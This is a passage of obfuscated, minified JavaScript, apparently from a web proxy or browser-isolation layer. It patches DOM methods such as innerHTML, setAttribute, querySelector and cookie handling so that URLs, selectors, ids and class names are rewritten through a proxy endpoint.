Sb[Dk(0x97f)]||(Sb[Dk(0x97f)]=Sy[Dk(0x40a)]),Sb[Dk(0x97f)][Dk(0x1016)]('.')||(Sb[Dk(0x97f)]='.'+Sb[Dk(0x97f)]),((SL,SI,Sr,SD,Sa)=>{const DP=Dk,Si=Sr[DP(0x78b)](SW=>SW[DP(0xdfa)]===SD[DP(0xdfa)]&&SW[DP(0x97f)]===SD[DP(0x97f)]&&SW[DP(0x4bd)]===SD[DP(0x4bd)]),Sc=Si?Si[DP(0xe41)]:(0x0,J2['md'])(''[DP(0x57a)](SD[DP(0x97f)],';')[DP(0x57a)](SD[DP(0x4bd)],';')[DP(0x57a)](SD[DP(0xdfa)]),(0x0,eG['$o'])()),SV={'httpOnly':SD[DP(0x971)],'maxAge':SD[DP(0xf91)],'encode':SW=>SW};return SV[DP(0x4bd)]=function(SW,Sq){const Dd=DP,Ss=(0x0,J3['rI'])(Sq);if('v7'===SW[Dd(0x9f6)])return'/'[Dd(0x57a)](J3['lv'],'/')[Dd(0x57a)](SW[Dd(0xd0e)],'/')[Dd(0x57a)]((0x0,ek['Y_'])(SW[Dd(0xb87)]),'/')[Dd(0x57a)](Ss);if('v8'===SW[Dd(0x9f6)])return'/'[Dd(0x57a)](J3['ep'],'/')[Dd(0x57a)](SW[Dd(0xd0e)],'/')[Dd(0x57a)]((0x0,ek['Y_'])(SW[Dd(0xb87)]),'/')[Dd(0x57a)](Ss);if(Dd(0x763)===SW[Dd(0x9f6)])return'/'[Dd(0x57a)](J3['Ph'],'/')[Dd(0x57a)](SW[Dd(0xd0e)],'/')[Dd(0x57a)](Ss);if(Dd(0xdee)===SW[Dd(0x9f6)])return'/'[Dd(0x57a)](J3['g3'],'/')[Dd(0x57a)](SW[Dd(0xd0e)],'/')[Dd(0x57a)](Ss);if(Dd(0xeff)===SW[Dd(0x9f6)])return'/'[Dd(0x57a)](J3['qF'],'/')[Dd(0x57a)](SW[Dd(0xd0e)],'/')[Dd(0x57a)](Ss);throw new Error(Dd(0x113c)[Dd(0x57a)](SW));}(SL,SD[DP(0x97f)]),SV[DP(0x97f)]=new URL((0x0,J5['aV'])(SI))[DP(0x40a)],Sa&&(SV[DP(0x809)]=Sa),SV[DP(0x359)]=!0x0,SV[DP(0x73d)]=DP(0x2eb),SD[DP(0x5f0)]&&!isNaN(SD[DP(0x5f0)][DP(0x288)]())&&(SV[DP(0x5f0)]=SD[DP(0x5f0)]),(0x0,eO['l'])(Sc,SD[DP(0x977)],SV);})(SA,SH,Sg,Sb);}(S5,S6,J0['A'][DO(0xada)],So,Sf);return JM['A'][DO(0x761)](S6)[DO(0x4d0)][DO(0x97b)][DO(0x38d)](this,SE,...Sd);}}),F6(S6,D4(0x265),D4(0x774),function(Su){const Dl=D4;return JM['A'][Dl(0x761)](S6)[Dl(0x48d)][Dl(0x38d)](this,(0x0,J2['md'])(Su));}),F6(S6,D4(0x39d),D4(0x774),function(Su){const Dv=D4;return Dv(0x3c5)!=typeof Su&&(Su=S6[Dv(0xd1a)](Su)),JM['A'][Dv(0x761)](S6)[Dv(0x79f)][Dv(0x38d)](this,(0x0,J2['md'])(Su));}),F6(S6,D4(0x265),D4(0x6cb),function(Su){const Do=D4;return JM['A'][Do(0x761)](S6)[Do(0x88c)][Do(0x38d)](this,(0x0,J2['md'])(Su));}),F6(S6,D4(0x265),D4(0xfaf),function(Su){const Df=D4;return Su=(0x0,em['w4'])(Su),JM['A'][Df(0x761)](S6)[Df(0x536)][Df(0x38d)](this,(0x0,JW['Qw'])({'protectUrlContext':S5,'selector':Su}));},Su=>Su),F6(S6,D4(0x265),D4(0xbf6),function(Su){const DM=D4;return Su=(0x0,em['w4'])(Su),JM['A'][DM(0x761)](S6)[DM(0x556)][DM(0x38d)](this,(0x0,JW['Qw'])({'protectUrlContext':S5,'selector':Su}));},Su=>Su),F6(S6,D4(0x265),D4(0x90f),function(Su){const DE=D4;let Sk=Su[DE(0x766)]();if(0x0===Sk[DE(0xa82)])return JM['A'][DE(0x761)](S6)[DE(0x1159)][DE(0x38d)](this,'');const SP=/import\(['"](http.+?)['"]\)/g;Sk[DE(0xcf5)](SP)&&(Sk=Sk[DE(0x214)](SP,(Sv,So)=>{const DA=DE,Sf=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':So,'kind':J3['MN'][DA(0xb5a)],'baseUrl':JM['A'][DA(0x761)](S6)[DA(0xbda)][DA(0x761)][DA(0x5cc)](S6[DA(0x39d)]),'endpoint':J0['A'][DA(0xada)]});return DA(0x5e7)[DA(0x57a)](Sf,'\x27)');}));let Sd=e1({'_window':S6,'protectUrlContext':S5,'html':Sk,'docBaseUrl':JM['A'][DE(0x761)](S6)[DE(0xbda)][DE(0x761)][DE(0x5cc)](this)})||Sk;if(Sk[DE(0x102c)](DE(0x6dc))&&Sk[DE(0x102c)](DE(0xc6f))&&!Sk[DE(0x102c)](DE(0x2f4))&&Sd[DE(0x102c)](DE(0x2f4))&&(Sd=Sd[DE(0xce0)](0x0,Sd[DE(0x112e)](DE(0x2f4)))),!Sk[DE(0x102c)]('\x0a')&&Sk[DE(0x1016)](DE(0x57d))&&Sk[DE(0x267)]('<')[DE(0xa82)]-0x1==0x1&&!Sk[DE(0x102c)](DE(0x10ff))&&Sd[DE(0xe39)](DE(0x10ff))&&(Sd=Sd[DE(0xce0)](0x0,Sd[DE(0x112e)](DE(0x10ff)))),Sk[DE(0x1016)](DE(0xeb5))&&Sk[DE(0xe39)](DE(0x8cf))){const Sv=DE(0x80c)[DE(0x57a)]((0x0,J2['md'])(DE(0xd79)),'\x22>');Sd=Sd[DE(0xce0)](0x0,Sd[DE(0x112e)](Sv)+Sv[DE(0xa82)]);}const Sl=JM['A'][DE(0x761)](S6)[DE(0x1159)][DE(0x38d)](this,Sd);return this[DE(0x496)]&&(F1(S6[DE(0x39d)]),ef(this[DE(0x496)]),eS(this[DE(0x496)]),Jc[DE(0xe29)](this[DE(0x496)]),S6[DE(0x2e9)]&&S6[DE(0x2e9)]()),Sl;}),F6(S6,D4(0x265),D4(0xaf7),function(Su){const Dz=D4;return this[Dz(0x90f)](Su+'\x0a');}),F6(S6,D4(0x1164),D4(0x774),function(Su){const DH=D4;return JM['A'][DH(0x761)](S6)[DH(0x40f)][DH(0x38d)](this,(0x0,J2['md'])(Su));}),F6(S6,D4(0x1164),D4(0xfaf),function(Su){const Dg=D4;return Su=(0x0,em['w4'])(Su),JM['A'][Dg(0x761)](S6)[Dg(0x608)][Dg(0x38d)](this,(0x0,JW['Qw'])({'protectUrlContext':S5,'selector':Su}));},Su=>Su),F6(S6,D4(0x1164),D4(0xbf6),function(Su){const Db=D4;return Su=(0x0,em['w4'])(Su),JM['A'][Db(0x761)](S6)[Db(0xca9)][Db(0x38d)](this,(0x0,JW['Qw'])({'protectUrlContext':S5,'selector':Su}));},Su=>Su),F6(S6,D4(0x1e0),D4(0xe77),function(Su,Sk){const Dy=D4;return Dy(0x10fd)!==Sk?JM['A'][Dy(0x761)](S6)[Dy(0x2c1)][Dy(0x38d)](this,Su,Sk):JM['A'][Dy(0x761)](S6)[Dy(0x2c1)][Dy(0x38d)](this,e1({'_window':S6,'protectUrlContext':S5,'html':Su}),Sk);}),F7(S6,D4(0x103e),D4(0xb3b),{'get':function(){const DT=D4;for(var Su=arguments[DT(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][DT(0x761)](S6)[DT(0xa55)][DT(0x761)][DT(0x38d)](this,...Sk);return(0x0,J2['_'])(Sd)?(0x0,J2['ks'])(Sd):Sd;},'set':function(Su){const DL=D4;Su=(0x0,J2['_'])(Su)?Su:(0x0,J2['md'])(Su);for(var Sk=arguments[DL(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return JM['A'][DL(0x761)](S6)[DL(0xc00)][DL(0x97b)][DL(0x38d)](this,Su,...SP);}}),F8(S6,D4(0x103e),D4(0x8bc),{'get':function(Su,Sk){const DI=D4,SP=Su[Sk];return SP?DI(0xa82)===Sk?SP:DI(0x355)==typeof SP?Sk===(null===(Sd=S6[DI(0x714)])||void 0x0===Sd?void 0x0:Sd[DI(0xead)])?function(){const Dr=DI,Sl=SP[Dr(0x38d)](Su);return new S6[(Dr(0xab9))](Sl,{'get':function(Sv,So){const DD=Dr,Sf=Sv[So];return Sf?DD(0x6b2)===So?function(){const Da=DD,SM=Sf[Da(0x38d)](Sv);return SM?new Proxy(SM,{'get':function(SE,SA){const Di=Da,Sz=SE[SA];return Sz?Di(0x977)===SA?new Proxy(Sz,{'get':function(SH,Sg){const Dc=Di,Sb=SH[Sg];if(!Sb)return Sb;if(Dc(0xdfa)===Sg&&Sb[Dc(0x1016)](Dc(0x6ad))){const Sy=Sb[Dc(0xce0)](0x5);return(0x0,J2['_'])(Sy)?Dc(0x6ad)+(0x0,J2['ks'])(Sy):Sb;}return Sb;}}):Di(0x355)==typeof Sz?Sz[Di(0xb7e)](SE):Sz:Sz;}}):SM;}:DD(0x355)==typeof Sf?Sf[DD(0xb7e)](Sv):Sf:Sf;}});}:SP[DI(0xb7e)](Su):new S6[(DI(0xab9))](SP,{'get':function(Sl,Sv){const DV=DI,So=Sl[Sv];if(!So)return So;if(DV(0x355)==typeof So)return So[DV(0xb7e)](Sl);if(DV(0xdfa)===Sv&&So[DV(0x1016)](DV(0x6ad))){const Sf=So[DV(0xce0)](0x5);return DV(0x6ad)+((0x0,J2['_'])(Sf)?(0x0,J2['ks'])(Sf):Sf);}return So;}}):SP;var Sd;}},null),F8(S6,D4(0x103e),D4(0x920),{'get':function(Su,Sk){const DW=D4,SP=Su[Sk];if(!SP)return SP;if(DW(0x5d9)===Sk)return function(){const Dq=DW,Sd=[];for(var Sl=arguments[Dq(0xa82)],Sv=new Array(Sl),So=0x0;So<Sl;So++)Sv[So]=arguments[So];return Sv[Dq(0xfb7)](Sf=>{const Ds=Dq;Sd[Ds(0x883)]((0x0,J2['md'])(Sf));}),SP[Dq(0x5cc)](Su,[...Sd]);};if(DW(0xb10)===Sk)return function(Sd){const Dh=DW;return SP[Dh(0x5cc)](Su,[(0x0,J2['md'])(Sd)]);};if(DW(0xa0b)===Sk)return function(){const Dx=DW;for(var Sd=arguments[Dx(0xa82)],Sl=new Array(Sd),Sv=0x0;Sv<Sd;Sv++)Sl[Sv]=arguments[Sv];const So=Sl[Dx(0xd96)](Sf=>(0x0,J2['md'])(Sf));return SP[Dx(0x5cc)](Su,[...So]);};if(DW(0xf6d)===Sk)return function(Sd,Sl){const DB=DW;return SP[DB(0x5cc)](Su,[(0x0,J2['md'])(Sd),Sl]);};if(DW(0xc72)===Sk)return function(Sd,Sl){const Dj=DW;return SP[Dj(0x5cc)](Su,[(0x0,J2['md'])(Sd),(0x0,J2['md'])(Sl)]);};if(DW(0x977)===Sk)return SP[DW(0x267)]('\x20')[DW(0xd96)](Sd=>(0x0,J2['_'])(Sd)?(0x0,J2['ks'])(Sd):Sd)[DW(0xe19)]('\x20');if(Sk===S6[DW(0x714)][DW(0xead)])return function(){const Dt=DW,Sd=SP[Dt(0x38d)](Su);return new S6[(Dt(0xab9))](Sd,{'get':function(Sl,Sv){const DR=Dt,So=Sl[Sv];return So?DR(0x6b2)===Sv?function(){const DQ=DR,Sf=So[DQ(0x38d)](Sl);return Sf?new S6[(DQ(0xab9))](Sf,{'get':function(SM,SE){const DZ=DQ,SA=SM[SE];return SA?DZ(0x977)===SE?(0x0,J2['_'])(SA)?(0x0,J2['ks'])(SA):SA:DZ(0x355)==typeof SA?SA[DZ(0xb7e)](SM):SA:SA;}}):Sf;}:DR(0x355)==typeof So?So[DR(0xb7e)](Sl):So:So;}});};if(DW(0x3c5)==typeof Sk){const Sd=parseInt(Sk);if(!isNaN(Sd))return(0x0,J2['_'])(SP)?(0x0,J2['ks'])(SP):SP;}return DW(0x355)==typeof SP?SP[DW(0xb7e)](Su):SP;},'set':function(Su,Sk,SP){const Dn=D4;return Dn(0x977)===Sk&&(SP=SP[Dn(0x267)]('\x20')[Dn(0xd96)](Sd=>(0x0,J2['_'])(Sd)?Sd:(0x0,J2['md'])(Sd))[Dn(0xe19)]('\x20')),Su[Sk]=SP,!0x0;}},function(Su){const DY=D4;return Su=Su[DY(0x267)]('\x20')[DY(0xd96)](Sk=>(0x0,J2['md'])(Sk))[DY(0xe19)]('\x20'),JM['A'][DY(0x761)](S6)[DY(0xdd1)][DY(0x38d)](this,DY(0x5fa),Su),Su;},()=>!0x0),F7(S6,D4(0x103e),D4(0xec5),{'get':function(){const DU=D4;for(var Su=arguments[DU(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];return JM['A'][DU(0x761)](S6)[DU(0xc00)][DU(0x761)][DU(0x38d)](this,...Sk)[DU(0x267)]('\x20')[DU(0xd96)](Sd=>(0x0,J2['_'])(Sd)?(0x0,J2['ks'])(Sd):Sd)[DU(0xe19)]('\x20');},'set':function(Su){const DC=D4,Sk=Su[DC(0x267)]('\x20')[DC(0xd96)](Sv=>(0x0,J2['md'])(Sv))[DC(0xe19)]('\x20');for(var SP=arguments[DC(0xa82)],Sd=new Array(SP>0x1?SP-0x1:0x0),Sl=0x1;Sl<SP;Sl++)Sd[Sl-0x1]=arguments[Sl];return JM['A'][DC(0x761)](S6)[DC(0xc00)][DC(0x97b)][DC(0x38d)](this,Sk,...Sd);}}),F6(S6,D4(0x103e),D4(0xc3c),function(Su){const Dm=D4;return JM['A'][Dm(0x761)](S6)[Dm(0xef4)][Dm(0x38d)](this,(0x0,JW['Qw'])({'protectUrlContext':S5,'selector':Su}));}),F6(S6,D4(0x103e),D4(0x3e5),function(Su){const Dp=D4;if(Su[Dp(0x1016)](Dp(0x6ad))){const SP=Su[Dp(0xce0)](0x5)[Dp(0xe1e)]();(0x0,J2['_'])(SP)||(Su=Dp(0x6ad)+(0x0,J2['md'])(SP));}let Sk='';return Sk=Dp(0x63f)===Su||Dp(0x5ce)===Su||Dp(0xdc8)===Su?JM['A'][Dp(0x761)](S6)[Dp(0xed6)][Dp(0x38d)](this,(0x0,J2['md'])(Su)):JM['A'][Dp(0x761)](S6)[Dp(0xed6)][Dp(0x38d)](this,Su),Sk?('id'===Su&&(0x0,J2['_'])(Sk)?Sk=(0x0,J2['ks'])(Sk):Dp(0x5fa)===Su?Sk=Sk[Dp(0x267)]('\x20')[Dp(0xd96)](Sd=>(0x0,J2['_'])(Sd)?(0x0,J2['ks'])(Sd):Sd)[Dp(0xe19)]('\x20'):Dp(0x407)===Su||Dp(0xe49)===Su?Dp(0x3c5)==typeof Sk&&Sk[Dp(0x1016)](Dp(0x106e))&&(Sk=Sk[Dp(0xce0)](0x3)):((()=>!!(Dp(0x9f7)===this[Dp(0x1ff)][Dp(0xe1e)]()&&Dp(0x1059)===Su&&(0x0,J3['EW'])(Sk)||Dp(0x10f3)===this[Dp(0x1ff)][Dp(0xe1e)]()&&Dp(0x1059)===Su&&(0x0,J3['EW'])(Sk)||Dp(0x40c)===this[Dp(0x1ff)][Dp(0xe1e)]()&&Dp(0x1059)===Su&&(0x0,J3['EW'])(Sk)||Dp(0xb1f)===this[Dp(0x1ff)][Dp(0xe1e)]()&&Dp(0xeb4)===Su&&(0x0,J3['EW'])(Sk)||'a'===this[Dp(0x1ff)][Dp(0xe1e)]()&&Dp(0xeb4)===Su&&(0x0,J3['EW'])(Sk)||Dp(0x9d9)===this[Dp(0x1ff)][Dp(0xe1e)]()&&Dp(0x1059)===Su&&(0x0,J3['EW'])(Sk)||Dp(0xf68)===this[Dp(0x1ff)][Dp(0xe1e)]()&&Dp(0x1059)===Su&&(0x0,J3['EW'])(Sk)||Dp(0x5a8)===this[Dp(0x1ff)][Dp(0xe1e)]()&&Dp(0x898)===Su&&(0x0,J3['EW'])(Sk)))())?Sk=(0x0,J3['sH'])(Sk)[Dp(0xdb8)]:Dp(0x10f3)===this[Dp(0x1ff)][Dp(0xe1e)]()&&Dp(0xf56)===Su||Dp(0xf68)===this[Dp(0x1ff)][Dp(0xe1e)]()&&Dp(0xf56)===Su&&(0x0,J3['EW'])(Sk)?Sk=e0(Sk):Dp(0x5a8)===this[Dp(0x1ff)][Dp(0xe1e)]()&&Dp(0xe65)===Su&&(0x0,J2['_'])(Sk)||this[Dp(0x1ff)][Dp(0xe1e)]()[Dp(0x1016)](Dp(0xf6c))&&Dp(0xf68)===Su&&(0x0,J2['_'])(Sk)||Dp(0x8bd)===Su&&(0x0,J2['_'])(Sk)?Sk=(0x0,J2['ks'])(Sk):Dp(0x3d0)===Su&&(0x0,J2['_'])(Sk)?Sk=(0x0,J2['xE'])(Sk):Dp(0x1136)===Su&&(Sk=Jm(Sk)),Dp(0xb94)===Su&&(Sk=(0x0,Jp['H'])(Sk)),Sk):Sk;}),F6(S6,D4(0x103e),D4(0x6cb),function(Su){const DX=D4;return JM['A'][DX(0x761)](S6)[DX(0x101a)][DX(0x38d)](this,(0x0,J2['md'])(Su));}),F6(S6,D4(0x103e),D4(0x3d7),function(Su){const Dw=D4;if(Su[Dw(0x1016)](Dw(0x6ad))){const Sk=Su[Dw(0xce0)](0x5)[Dw(0xe1e)]();(0x0,J2['_'])(Sk)||(Su=Dw(0x6ad)+(0x0,J2['md'])(Sk));}return JM['A'][Dw(0x761)](S6)[Dw(0xc53)][Dw(0x38d)](this,Su);}),F7(S6,D4(0x103e),'id',{'get':function(){const a0=D4;for(var Su=arguments[a0(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][a0(0x761)](S6)[a0(0x54b)][a0(0x761)][a0(0x38d)](this,...Sk);return(0x0,J2['_'])(Sd)?(0x0,J2['ks'])(Sd):Sd;},'set':function(Su){const a1=D4;a1(0x3c5)!=typeof Su&&(Su=S6[a1(0xd1a)](Su)),Jn(S6,Su);for(var Sk=arguments[a1(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return JM['A'][a1(0x761)](S6)[a1(0x54b)][a1(0x97b)][a1(0x38d)](this,(0x0,J2['md'])(Su),...SP);}}),F7(S6,D4(0x103e),D4(0x4eb),{'get':function(){const a2=D4;for(var Su=arguments[a2(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][a2(0x761)](S6)[a2(0xbf4)][a2(0x761)][a2(0x38d)](this,...Sk);return a2(0xb94)===this[a2(0x1ff)][a2(0xe1e)]()?(0x0,JW['sR'])(Sd):Sd;},'set':function(Su){const a3=D4;for(var Sk=arguments[a3(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];if(a3(0xb94)===this[a3(0x1ff)][a3(0xe1e)]())return JM['A'][a3(0x761)](S6)[a3(0xbf4)][a3(0x97b)][a3(0x38d)](this,(0x0,JW['dv'])({'protectUrlContext':S5,'stylesheet':Su}),...SP);if(a3(0x40c)===this[a3(0x1ff)][a3(0xe1e)]())return JM['A'][a3(0x761)](S6)[a3(0xbf4)][a3(0x97b)][a3(0x38d)](this,Su,...SP);const Sl=Su[a3(0x766)]();return this instanceof S6[a3(0xaf2)]&&Sl[a3(0x102c)](a3(0xdab))?JM['A'][a3(0x761)](S6)[a3(0xbf4)][a3(0x97b)][a3(0x38d)](this,Su,...SP):JM['A'][a3(0x761)](S6)[a3(0xbf4)][a3(0x97b)][a3(0x38d)](this,e1({'_window':S6,'protectUrlContext':S5,'html':Su}),...SP);}}),F7(S6,D4(0x103e),D4(0xb30),{'get':function(){const a4=D4;for(var Su=arguments[a4(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][a4(0x761)](S6)[a4(0x2d3)][a4(0x761)][a4(0x38d)](this,...Sk);return a4(0xb94)===this[a4(0x1ff)][a4(0xe1e)]()?(0x0,JW['sR'])(Sd):Sd;},'set':function(Su){const a5=D4,Sk=Su[a5(0x766)]();for(var SP=arguments[a5(0xa82)],Sd=new Array(SP>0x1?SP-0x1:0x0),Sl=0x1;Sl<SP;Sl++)Sd[Sl-0x1]=arguments[Sl];return this instanceof S6[a5(0xaf2)]&&Sk[a5(0x102c)](a5(0xdab))?JM['A'][a5(0x761)](S6)[a5(0x2d3)][a5(0x97b)][a5(0x38d)](this,Su,...Sd):JM['A'][a5(0x761)](S6)[a5(0x2d3)][a5(0x97b)][a5(0x38d)](this,e1({'_window':S6,'protectUrlContext':S5,'html':Su}),...Sd);}}),F6(S6,D4(0x103e),D4(0xe5f),function(Su,Sk){const a6=D4;return JM['A'][a6(0x761)](S6)[a6(0x1035)][a6(0x38d)](this,Su,this instanceof S6[a6(0x33b)]&&a6(0xb94)!==this[a6(0x1ff)][a6(0xe1e)]()?e1({'_window':S6,'protectUrlContext':S5,'html':Sk}):(0x0,JW['dv'])({'protectUrlContext':S5,'stylesheet':Sk}));}),F6(S6,D4(0x103e),D4(0xfaf),function(Su){const a7=D4;return Su=(0x0,em['w4'])(Su),JM['A'][a7(0x761)](S6)[a7(0xe85)][a7(0x38d)](this,(0x0,JW['Qw'])({'protectUrlContext':S5,'selector':Su}));},Su=>Su),F6(S6,D4(0x103e),D4(0xbf6),function(Su){const a8=D4;return Su=(0x0,em['w4'])(Su),JM['A'][a8(0x761)](S6)[a8(0xbba)][a8(0x38d)](this,(0x0,JW['Qw'])({'protectUrlContext':S5,'selector':Su}));},Su=>Su),F6(S6,D4(0x103e),D4(0xae5),function(Su){const a9=D4;if(Su[a9(0x1016)](a9(0x6ad))){const Sk=Su[a9(0xce0)](0x5)[a9(0xe1e)]();(0x0,J2['_'])(Sk)||(Su=a9(0x6ad)+(0x0,J2['md'])(Sk));}return JM['A'][a9(0x761)](S6)[a9(0xd77)][a9(0x38d)](this,Su);}),F6(S6,D4(0x103e),D4(0xa6e),function(Su){const aJ=D4;return!!Su&&JM['A'][aJ(0x761)](S6)[aJ(0x8fe)][aJ(0x38d)](this,(0x0,JW['Qw'])({'protectUrlContext':S5,'selector':Su}));});const S7=[D4(0x797),D4(0x7de),D4(0xcd3),D4(0x114c),D4(0x10f7),D4(0xa86),D4(0xcb0)],S8=['id',D4(0x5fa),D4(0xe49),D4(0x407),D4(0x1059),D4(0xde2),D4(0xf56),D4(0xeb4),D4(0xd32),'as',D4(0x5b8),D4(0x9b1),D4(0x10e5),D4(0x8bd),D4(0x3d0),D4(0x63f),D4(0x5ce),D4(0xdc8),D4(0xb94),...S7];F6(S6,D4(0x103e),D4(0x954),function(Su,Sk){const ae=D4;Su=Su[ae(0xe1e)]();let SP=String(Sk);const Sd=this[ae(0x1ff)][ae(0xe1e)]();if('id'!==Su||(0x0,J2['_'])(SP)){if(ae(0x5fa)===Su)SP=SP[ae(0x267)]('\x20')[ae(0xd96)](Sv=>(0x0,J2['md'])(Sv))[ae(0xe19)]('\x20');else{if(ae(0x407)===Su||ae(0xe49)===Su)SP=ae(0x106e)+SP;else{if(ae(0x9f7)===Sd)ae(0x1059)===Su?SP=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SP,'kind':J3['MN'][ae(0xc4e)],'baseUrl':JM['A'][ae(0x761)](S6)[ae(0xbda)][ae(0x761)][ae(0x5cc)](S6[ae(0x39d)]),'endpoint':J0['A'][ae(0xada)]}):ae(0xde2)===Su&&(SP=ae(0xdf8)[ae(0x57a)](JY,ae(0xa3f))[ae(0x57a)]((0x0,J3['Wq'])({'protectUrlContext':S5,'url':J0['A'][ae(0xada)]+ae(0x36b),'kind':J3['MN'][ae(0xb5a)],'baseUrl':JM['A'][ae(0x761)](S6)[ae(0xbda)][ae(0x761)][ae(0x5cc)](S6[ae(0x39d)]),'endpoint':J0['A'][ae(0xada)]}),ae(0xee5))[ae(0x57a)]((0x0,JU['x'])()['id'],ae(0x1010))+e1({'_window':S6,'protectUrlContext':S5,'html':SP}));else{if(ae(0x10f3)!==Sd&&ae(0xb45)!==Sd||ae(0x1059)!==Su){if(ae(0x10f3)!==Sd&&ae(0xb45)!==Sd||ae(0xf56)!==Su){if(ae(0x40c)===Sd&&ae(0x1059)===Su)SP=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SP,'kind':J3['MN'][ae(0xb5a)],'baseUrl':JM['A'][ae(0x761)](S6)[ae(0xbda)][ae(0x761)][ae(0x5cc)](S6[ae(0x39d)]),'endpoint':J0['A'][ae(0xada)]});else{if(ae(0xb1f)===Sd){var Sl;const Sv=ae(0xd32)===Su?SP:null===(Sl=JM['A'][ae(0x761)](S6)[ae(0xed6)][ae(0x38d)](this,ae(0xd32)))||void 0x0===Sl?void 0x0:Sl[ae(0xe1e)](),So=ae(0xeb4)===Su?SP:JM['A'][ae(0x761)](S6)[ae(0xed6)][ae(0x38d)](this,ae(0xeb4)),Sf='as'===Su?SP:JM['A'][ae(0x761)](S6)[ae(0xed6)][ae(0x38d)](this,'as'),SM=ae(0xeeb)===Sv||ae(0x5c6)===Sv&&ae(0xb94)===Sf?J3['MN'][ae(0x833)]:ae(0x5c6)===Sv&&ae(0x40c)===Sf?J3['MN'][ae(0xb5a)]:J3['MN'][ae(0x7f9)];ae(0xeb4)===Su?SP=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SP,'kind':SM,'baseUrl':JM['A'][ae(0x761)](S6)[ae(0xbda)][ae(0x761)][ae(0x5cc)](S6[ae(0x39d)]),'endpoint':J0['A'][ae(0xada)]}):So&&JM['A'][ae(0x761)](S6)[ae(0xa8b)][ae(0x97b)][ae(0x38d)](this,(0x0,J3['Wq'])({'protectUrlContext':S5,'url':So,'kind':SM,'baseUrl':JM['A'][ae(0x761)](S6)[ae(0xbda)][ae(0x761)][ae(0x5cc)](S6[ae(0x39d)]),'endpoint':J0['A'][ae(0xada)]}));}else{if('a'!==Sd||ae(0xeb4)!==Su||(0x0,J3['EW'])(SP)){if('a'===Sd&&ae(0x10e5)===Su&&ae(0x3c5)==typeof SP)Su=ae(0x6ad)+(0x0,J2['md'])(ae(0x10e5));else{if(ae(0x9d9)!==Sd||ae(0x1059)!==Su&&ae(0x9b1)!==Su||(0x0,J3['EW'])(SP)){if(ae(0xf68)!==Sd||ae(0x1059)!==Su||(0x0,J3['EW'])(SP)){if(ae(0xf68)!==Sd||ae(0xf56)!==Su||(0x0,J3['EW'])(SP)){if(ae(0x5a8)!==Sd||ae(0x898)!==Su||(0x0,J3['EW'])(SP))ae(0x5a8)!==Sd||ae(0xe65)!==Su||(0x0,J2['_'])(SP)||[ae(0x6da),ae(0x850),ae(0x8a9),ae(0xccd)][ae(0x102c)](SP)||(SP=(0x0,J2['md'])(SP));else{const SE=JM['A'][ae(0x761)](S6)[ae(0xed6)][ae(0x38d)](this,ae(0xe65));SP=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SP,'kind':ae(0x6da)===SE?J3['MN'][ae(0xedf)]:J3['MN'][ae(0xc4e)],'baseUrl':JM['A'][ae(0x761)](S6)[ae(0xbda)][ae(0x761)][ae(0x5cc)](S6[ae(0x39d)]),'endpoint':J0['A'][ae(0xada)]});}}else SP=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SP,'kind':J3['MN'][ae(0x7f9)],'baseUrl':JM['A'][ae(0x761)](S6)[ae(0xbda)][ae(0x761)][ae(0x5cc)](S6[ae(0x39d)]),'endpoint':J0['A'][ae(0xada)]});}else SP=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SP,'kind':J3['MN'][ae(0x7f9)],'baseUrl':JM['A'][ae(0x761)](S6)[ae(0xbda)][ae(0x761)][ae(0x5cc)](S6[ae(0x39d)]),'endpoint':J0['A'][ae(0xada)]});}else SP=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SP,'kind':J3['MN'][ae(0x7f9)],'baseUrl':JM['A'][ae(0x761)](S6)[ae(0xbda)][ae(0x761)][ae(0x5cc)](S6[ae(0x39d)]),'endpoint':J0['A'][ae(0xada)]});}}else SP=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SP,'kind':J3['MN'][ae(0xedf)],'baseUrl':JM['A'][ae(0x761)](S6)[ae(0xbda)][ae(0x761)][ae(0x5cc)](S6[ae(0x39d)]),'endpoint':J0['A'][ae(0xada)]});}}}else SP=Jw({'protectUrlContext':S5,'srcset':SP,'endpoint':J0['A'][ae(0xada)]});}else SP=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SP,'kind':J3['MN'][ae(0x7f9)],'baseUrl':JM['A'][ae(0x761)](S6)[ae(0xbda)][ae(0x761)][ae(0x5cc)](S6[ae(0x39d)]),'endpoint':J0['A'][ae(0xada)]});}}}}else Jn(S6,SP),SP=(0x0,J2['md'])(SP);if(S7[ae(0x102c)](Su)&&(SP=(0x0,JW['oY'])({'protectUrlContext':S5,'value':SP})),ae(0x5b8)===Su&&(SP=JC(S5,SP,JM['A'][ae(0x761)](S6)[ae(0xbda)][ae(0x761)][ae(0x5cc)](S6[ae(0x39d)]))),ae(0x3d0)!==Su||(0x0,J2['_'])(SP)||(SP=(0x0,J2['zp'])(SP)),ae(0x8bd)!==Su||(0x0,J2['_'])(SP)||(SP=(0x0,J2['md'])(SP)),ae(0x63f)!==Su&&ae(0x5ce)!==Su||(Su=(0x0,J2['md'])(Su)),ae(0xdc8)===Su&&(Su=(0x0,J2['md'])(Su)),Su[ae(0x1016)](ae(0x6ad))){const SA=Su[ae(0xce0)](0x5)[ae(0xe1e)]();(0x0,J2['_'])(SA)||(Su=ae(0x6ad)+(0x0,J2['md'])(SA));}return 